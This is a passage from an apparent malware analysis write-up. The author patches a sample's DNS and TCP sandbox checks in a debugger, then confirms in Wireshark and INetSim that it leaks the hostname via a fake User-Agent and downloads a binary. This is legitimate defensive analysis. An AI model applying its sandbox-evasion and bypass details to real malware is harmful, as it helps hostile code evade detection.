
For the DNS check, add a breakpoint before its MessageBox, at the second-to-last “Sandbox detected” string (0000000000402F13).

The jump there is je shell.402F09. Reasoning it out: jne fires when DNS failed (eax != 0), je fires when DNS succeeded (eax == 0). So changing jne 402F09 → je 402F09 flips it: since DNS succeeds in the VM (INetSim answers), the je takes the jump to 402F09 and continues to the payload instead of showing “Sandbox detected.” The breakpoint at 402F13 then never triggers, because after the flip execution always jumps to 402F09 first.

The last one is the TCP check: change jne shell.402cd0 the same way.
Confirming with Wireshark
I also had a Wireshark capture running on my WSL side. The hostname is sent inside the fake User-Agent, exactly as the static analysis predicted.


The malware’s request for svchost.exe gets INetSim’s default binary back, which responds with a MessageBox reading “This is the INetSim default binary.”

And the fake DNS request/response served by INetSim.
Inspecting the Injected Shellcode
